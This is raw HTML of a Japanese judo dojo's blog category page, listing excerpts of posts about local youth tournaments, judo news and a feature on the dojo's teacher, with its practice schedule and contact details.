menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/"><span class="admi"></span><span class="txt">技術指導</span><i class="di fa fa-angle-down"></i></a></li></ul></li></ul></nav>    <div class="slogan nz-clearfix">
      <div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
		  	 	 	          				  <a href="tel:048-990-0288" target="_top">048-990-0288</a>
            		                   </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
		  		  	 	 	          		  <a href="mailto:info@yamasakidojo.com" target="_top">info@yamasakidojo.com</a>
		  		                 </div>
      </div>
    </div>
  </div>
</div>
<div class="mob-overlay">&nbsp;
</div>





       <div class="w1">
<header id="header" class="style4 ad-dark hsh adclassic  version1 subeffect-slide desk">
        <div class="container"> 
          <div class="row">
            <div class="col-xs-12">
              <!-- page logo -->
              <div class="logo">
                 <a href="https://yamasakidojo.com">
                                      <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" class="img-responsive w-logo" alt="">
                                      <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" class="img-responsive b-logo" alt="">
                </a>
              </div>
              <!-- holder -->
              <div class="holder">
                <!-- icon list -->
                <ul class="list-unstyled icon-list ">
                                                  </ul>
                <!-- main navigation of the page -->
                <nav id="nav">
                <a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
                <div class="nav-holder">
               <div class="header-menu desk-menu nz-clearfix"><ul id="menu-sidemenu" class="menu nav-top"><li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com"><span class="admi"></span><span class="txt">HOME</span></a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">山崎道場について</span></a></li><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/"><span class="admi"></span><span class="txt">指導者の紹介</span></a></li><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">見学・入門について</span></a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/category/judonews/"><span class="admi"></span><span class="txt">柔道ニュース</span></a></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"><span class="admi"></span><span class="txt">練習スケジュール</span></a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b9%b4%e9%96%93%e5%87%ba%e5%a0%b4%e4%ba%88%e5%ae%9a%e8%a9%a6%e5%90%88/"><span class="admi"></span><span class="txt">年間出場予定試合</span></a></li><li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a><span class="admi"></span><span class="txt">門下生</span></a><ul class="sub-menu">	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">少年級位について</span></a></li>	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/"><span class="admi"></span><span class="txt">技術指導</span></a></li></ul></li></ul></div>               </div>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </header>
      <!-- search popup -->
      <div class="search-popup win-height">
        <div class="holder">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                 <a href="#" class="close-btn"></a>
                 <form method="get" class="search-form" action="https://yamasakidojo.com/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form>              </div>
            </div>
          </div>
        </div>
      </div>











  <main id="main">





   
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main" style="background-color: ">  
        

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color:#f1f1f1 ;">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">未分類  </h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://yamasakidojo.com">Home</a></li><li>未分類</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
        
  
  <!-- main -->

<!-- END C-LAYOUT-BREADCRUMBS -->
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main">  
    

<div class="container padding-top-100">
  <div class="row">
    <div class="col-xs-12 col-sm-8 col-md-9">
		                   <article id="post-2039" class="blog-post-v1"> 
                <div class="img-box">

                                 </div>
                <div class="blog-txt">
                  <h2><a href="https://yamasakidojo.com/%e7%ac%ac7%e5%9b%9e%e3%82%ac%e3%83%bc%e3%83%a4%e3%81%a1%e3%82%83%e3%82%93%e6%9d%af%e4%ba%89%e5%a5%aa%e3%80%80%e8%b6%8a%e8%b0%b7%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e9%96%8b%e5%82%ac/">第7回ガーヤちゃん杯争奪　越谷柔道大会開催</a></h2>
                  


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      2023/05/25    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://yamasakidojo.com/author/yamasakidojo/" title=" yamasakidojo">
        yamasakidojo      </a>
    </li>
        
    <!-- Comments -->
                <li class="meta-comment">
      <i class="fa fa-commenting"></i>
      <a href="https://yamasakidojo.com/%e7%ac%ac7%e5%9b%9e%e3%82%ac%e3%83%bc%e3%83%a4%e3%81%a1%e3%82%83%e3%82%93%e6%9d%af%e4%ba%89%e5%a5%aa%e3%80%80%e8%b6%8a%e8%b0%b7%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e9%96%8b%e5%82%ac/#respond" class="comments-link" >No Comments</a>    </li>
            
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://yamasakidojo.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a>    </li>
          </ul>
</div>
                  <p>第４回、第５回、第６回大会を見合わせておりましたが、新型コロナウイルスの感染抑制に一定の目途が立ち、第７回大会を下記の通り開催する運びとなりました。 本年も異なる地域の柔道クラブ・道場を招聘し、柔道大会を通じ、少年少女の</p>
                  <a href="https://yamasakidojo.com/%e7%ac%ac7%e5%9b%9e%e3%82%ac%e3%83%bc%e3%83%a4%e3%81%a1%e3%82%83%e3%82%93%e6%9d%af%e4%ba%89%e5%a5%aa%e3%80%80%e8%b6%8a%e8%b0%b7%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e9%96%8b%e5%82%ac/" class="more">Read More...</a>
                  <div class="box-holder">
                   
                    <time datetime="2015-02-18">
                      <span class="add">25 </span> 5月                    </time>
                  </div>
                </div>
              </article>
                             <article id="post-1834" class="blog-post-v1"> 
                <div class="img-box">

                                 </div>
                <div class="blog-txt">
                  <h2><a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e7%ac%ac%ef%bc%94%ef%bc%91%e5%9b%9e%e5%85%a8%e5%9b%bd%e9%ab%98%e7%ad%89%e5%ad%a6%e6%a0%a1%e6%9f%94%e9%81%93%e9%81%b8%e6%89%8b/">柔道ニュース   『第４１回全国高等学校柔道選手権大会』</a></h2>
                  


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      2019/03/27    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://yamasakidojo.com/author/yamasakidojo/" title=" yamasakidojo">
        yamasakidojo      </a>
    </li>
        
    <!-- Comments -->
                <li class="meta-comment">
      <i class="fa fa-commenting"></i>
      <a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e7%ac%ac%ef%bc%94%ef%bc%91%e5%9b%9e%e5%85%a8%e5%9b%bd%e9%ab%98%e7%ad%89%e5%ad%a6%e6%a0%a1%e6%9f%94%e9%81%93%e9%81%b8%e6%89%8b/#respond" class="comments-link" >No Comments</a>    </li>
            
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://yamasakidojo.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a>, <a href="https://yamasakidojo.com/category/judonews/" rel="category tag">柔道ニュース</a>    </li>
          </ul>
</div>
                  <p>みなさん、こんにちは。 ３月も後半となり、桜の開花とともに日差しや陽気も一気に春めいて来ました。 柔道界では、春の高校選手権、中学の近柔杯、福岡の選抜体重別、男女の全日本選手権、小学生の全国少年大会と大きな大会が続きます</p>
                  <a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e7%ac%ac%ef%bc%94%ef%bc%91%e5%9b%9e%e5%85%a8%e5%9b%bd%e9%ab%98%e7%ad%89%e5%ad%a6%e6%a0%a1%e6%9f%94%e9%81%93%e9%81%b8%e6%89%8b/" class="more">Read More...</a>
                  <div class="box-holder">
                   
                    <time datetime="2015-02-18">
                      <span class="add">27 </span> 3月                    </time>
                  </div>
                </div>
              </article>
                             <article id="post-1187" class="blog-post-v1"> 
                <div class="img-box">

                                 </div>
                <div class="blog-txt">
                  <h2><a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e7%9c%9f%e3%81%ae%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84%e3%83%9e%e3%83%b3%e3%80%8f/">柔道ニュース   『真のスポーツマン』</a></h2>
                  


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      2017/09/17    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://yamasakidojo.com/author/yamadojo/" title=" yamasakidojo">
        yamasakidojo      </a>
    </li>
        
    <!-- Comments -->
                    
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://yamasakidojo.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a>, <a href="https://yamasakidojo.com/category/judonews/" rel="category tag">柔道ニュース</a>    </li>
          </ul>
</div>
                  <p>みなさん、こんにちは。 &nbsp; この夏、たくさんの柔道大会がありました。 会場やテレビ、ネット配信など、様々な形で極力試合をみてきました。 印象に残るシーンもたくさんありました。 また、山﨑道場の卒業生達の活躍も見</p>
                  <a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e7%9c%9f%e3%81%ae%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84%e3%83%9e%e3%83%b3%e3%80%8f/" class="more">Read More...</a>
                  <div class="box-holder">
                   
                    <time datetime="2015-02-18">
                      <span class="add">17 </span> 9月                    </time>
                  </div>
                </div>
              </article>
                             <article id="post-979" class="blog-post-v1"> 
                <div class="img-box">

                                 </div>
                <div class="blog-txt">
                  <h2><a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e5%9f%ba%e7%a4%8e%e4%bd%93%e5%8a%9b%e3%82%92%e3%81%a4%e3%81%91%e3%82%88%e3%81%86%e3%80%8f/">柔道ニュース    『基礎体力をつけよう』</a></h2>
                  


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      2015/03/15    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://yamasakidojo.com/author/yamadojo/" title=" yamasakidojo">
        yamasakidojo      </a>
    </li>
        
    <!-- Comments -->
                    
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://yamasakidojo.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a>, <a href="https://yamasakidojo.com/category/judonews/" rel="category tag">柔道ニュース</a>    </li>
          </ul>
</div>
                  <p>みなさん、こんにちは。 &nbsp; ３月になり、寒い日もありますが徐々に暖かさを感じるようになりました。これからは一雨毎に春が近づいてきます。 &nbsp; 柔道界でも春の試合シーズン到来です。 全日本選手権の地区予選</p>
                  <a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e5%9f%ba%e7%a4%8e%e4%bd%93%e5%8a%9b%e3%82%92%e3%81%a4%e3%81%91%e3%82%88%e3%81%86%e3%80%8f/" class="more">Read More...</a>
                  <div class="box-holder">
                   
                    <time datetime="2015-02-18">
                      <span class="add">15 </span> 3月                    </time>
                  </div>
                </div>
              </article>
                             <article id="post-372" class="blog-post-v1"> 
                <div class="img-box">

                                 </div>
                <div class="blog-txt">
                  <h2><a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%80%e3%80%8e%e7%ac%ac%ef%bc%95%ef%bc%97%e5%9b%9e%e3%80%80%e8%b6%8a%e8%b0%b7%e5%b8%82%e6%b0%91%e4%bd%93%e8%82%b2%e7%a5%ad%e3%80%80/">柔道ニュース　　『第５７回　越谷市民体育祭　柔道大会』</a></h2>
                  


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      2012/09/22    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://yamasakidojo.com/author/yamasakidojo/" title=" yamasakidojo">
        yamasakidojo      </a>
    </li>
        
    <!-- Comments -->
                    
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://yamasakidojo.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a>, <a href="https://yamasakidojo.com/category/judonews/" rel="category tag">柔道ニュース</a>    </li>
          </ul>
</div>
                  <p>みなさん、こんにちは。 今日は秋分の日、お彼岸の中日でもあります。昨日・今日と気温が下がり過ごしやすいですね。 『暑さ寒さも彼岸まで』 と言います。是非暑さも今週でひと段落！となって欲しいと思います。 さて、今日のテーマ</p>
                  <a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%80%e3%80%8e%e7%ac%ac%ef%bc%95%ef%bc%97%e5%9b%9e%e3%80%80%e8%b6%8a%e8%b0%b7%e5%b8%82%e6%b0%91%e4%bd%93%e8%82%b2%e7%a5%ad%e3%80%80/" class="more">Read More...</a>
                  <div class="box-holder">
                   
                    <time datetime="2015-02-18">
                      <span class="add">22 </span> 9月                    </time>
                  </div>
                </div>
              </article>
                             <article id="post-300" class="blog-post-v1"> 
                <div class="img-box">

                                 </div>
                <div class="blog-txt">
                  <h2><a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e5%b9%b3%e6%88%90%ef%bc%92%ef%bc%94%e5%b9%b4%e5%ba%a6%e5%85%a8%e6%97%a5%e6%9c%ac%e5%ad%a6%e7%94%9f%e6%9f%94%e9%81%93%e5%84%aa/">柔道ニュース    『平成２４年度全日本学生柔道優勝大会』</a></h2>
                  


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      2012/07/01    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://yamasakidojo.com/author/yamasakidojo/" title=" yamasakidojo">
        yamasakidojo      </a>
    </li>
        
    <!-- Comments -->
                    
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://yamasakidojo.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a>, <a href="https://yamasakidojo.com/category/judonews/" rel="category tag">柔道ニュース</a>    </li>
          </ul>
</div>
                  <p>みなさん、こんにちは。 ７月になり、いよいよロンドン・オリンピックまで１ヶ月を切りました。 代表選手達は、強化合宿で疲れもピークかと思いますが、当日に調子がピークに持っていけるよう、ケガに気を付けて頑張って欲しいと思いま</p>
                  <a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e5%b9%b3%e6%88%90%ef%bc%92%ef%bc%94%e5%b9%b4%e5%ba%a6%e5%85%a8%e6%97%a5%e6%9c%ac%e5%ad%a6%e7%94%9f%e6%9f%94%e9%81%93%e5%84%aa/" class="more">Read More...</a>
                  <div class="box-holder">
                   
                    <time datetime="2015-02-18">
                      <span class="add">1 </span> 7月                    </time>
                  </div>
                </div>
              </article>
                             <article id="post-289" class="blog-post-v1"> 
                <div class="img-box">

                                 </div>
                <div class="blog-txt">
                  <h2><a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e5%b1%b1%e5%b4%8e%e8%8c%82%e6%a8%b9%e5%85%88%e7%94%9f%e7%89%b9%e9%9b%86%ef%bc%88%e7%ac%ac%ef%bc%92%e5%9b%9e%ef%bc%89%e3%80%8f/">柔道ニュース  『山崎茂樹先生特集（第２回）』</a></h2>
                  


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      2012/06/16    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://yamasakidojo.com/author/yamasakidojo/" title=" yamasakidojo">
        yamasakidojo      </a>
    </li>
        
    <!-- Comments -->
                    
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://yamasakidojo.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a>, <a href="https://yamasakidojo.com/category/judonews/" rel="category tag">柔道ニュース</a>    </li>
          </ul>
</div>
                  <p>みなさん、こんにちは。 お待ちかねの山崎先生特集第２回です。 前回は、初めて道場に通われた時のエピソードから、ご自身の境遇に合わせ道場を変えたこと、山崎先生ですら最初から強かった訳ではなかったこと等々、大変興味深いお話を</p>
                  <a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e5%b1%b1%e5%b4%8e%e8%8c%82%e6%a8%b9%e5%85%88%e7%94%9f%e7%89%b9%e9%9b%86%ef%bc%88%e7%ac%ac%ef%bc%92%e5%9b%9e%ef%bc%89%e3%80%8f/" class="more">Read More...</a>
                  <div class="box-holder">
                   
                    <time datetime="2015-02-18">
                      <span class="add">16 </span> 6月                    </time>
                  </div>
                </div>
              </article>
                           <div class="col-xs-12">
              <div class="center">
              </div>
            </div>

    </div>
    <aside class="col-xs-12 col-sm-4 col-md-3 widget "><div id="secondary" class="widget-area" role="complementary">
  
		<aside id="recent-posts-2" class="side-widget"><div class="widget widget_recent_comments">
		<h2 class="widget-title">最近の投稿</h2>
		<ul>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%8e%e7%ac%ac48%e5%9b%9e%e9%96%a2%e6%9d%b1%e4%b8%ad%e5%ad%a6%e6%a0%a1%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e3%80%8f/">柔道ニュース『第48回関東中学校柔道大会』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e7%ac%ac7%e5%9b%9e%e3%82%ac%e3%83%bc%e3%83%a4%e3%81%a1%e3%82%83%e3%82%93%e6%9d%af%e4%ba%89%e5%a5%aa%e3%80%80%e8%b6%8a%e8%b0%b7%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e9%96%8b%e5%82%ac/">第7回ガーヤちゃん杯争奪　越谷柔道大会開催</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%8e%e4%ba%95%e4%b8%8a%e5%ba%b7%e7%94%9f%e5%85%88%e7%94%9f%e8%ac%9b%e6%bc%94%e4%bc%9a%e3%80%8f/">柔道ニュース　『井上康生先生講演会』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%8e%e6%a0%84%e5%85%89%e3%81%ae%e9%99%b0%e3%81%ab%e6%9f%94%e9%81%93%e3%81%82%e3%82%8a%e3%80%8f/">柔道ニュース　『栄光の陰に柔道あり』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%80%e3%80%8e%e3%82%aa%e3%83%aa%e3%83%b3%e3%83%94%e3%83%83%e3%82%af%ef%bc%93%e9%80%a3%e8%a6%87%e3%80%81%e9%87%8e%e6%9d%91%e6%b0%8f-4/">柔道ニュース　　『オリンピック３連覇、野村氏の話④』</a>
									</li>
					</ul>

		</div></aside></div>


</aside>      
  </div>
</div></div><!-- #content -->
  </div><!-- #primary -->
</div>

  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="holder">
            <div class="logo">
              
                <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" alt="">
              
            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
                          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-4 col-sm-6">
          <aside id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1845"><a href="https://yamasakidojo.com/">HOME</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">山崎道場について</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">見学・入門について</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/">指導者の紹介</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1852"><a href="https://yamasakidojo.com/category/judonews/">柔道ニュース</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://yamasakidojo.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">お問い合わせ</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/">練習スケジュール</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/">技術指導</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">少年級位について</a></li>
</ul></div></aside>        </div>
        <div class="col-md-4 col-sm-6">
          <aside id="text-4">			<div class="textwidget"><h3 style="color: #ffffff;">体験・見学について</h3>
<p>体験・見学をご希望の方は、出稽古や試合等で練習がお休みの場合がございますので事前にお問い合わせをお願いいたします。</p>
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-right vc_btn3-color-turquoise" title="" href="https://yamasakidojo.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">体験・見学に申し込む <i class="vc_btn3-icon fa fa-arrow-circle-o-right"></i></a></div>
</div>
</div>
<p></p>
<h3 style="color: #ffffff;">練習場所</h3>
<p>越谷東高等学校、松伏⾼等学校の柔道場にて行っています。<br />
毎週土曜日：14:30～17:30　日曜日：9:00～12:00</p>
<div class="gmap">
<div></div>
</div>
</div>
		</aside><aside id="block-2">
<p></p>
</aside>        </div>
        <div class="col-md-4 col-sm-6">
          <aside id="text-5">			<div class="textwidget"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 